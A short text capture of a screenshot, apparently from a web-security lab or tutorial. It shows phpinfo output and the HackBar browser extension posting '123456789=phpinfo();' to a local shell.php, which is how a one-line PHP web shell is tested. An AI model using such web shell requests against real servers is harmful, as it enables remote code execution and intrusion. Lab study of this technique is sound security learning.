 PHP Version 7.3.4
php
System Windows NT CSD_0522 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
123456789=phpinfo();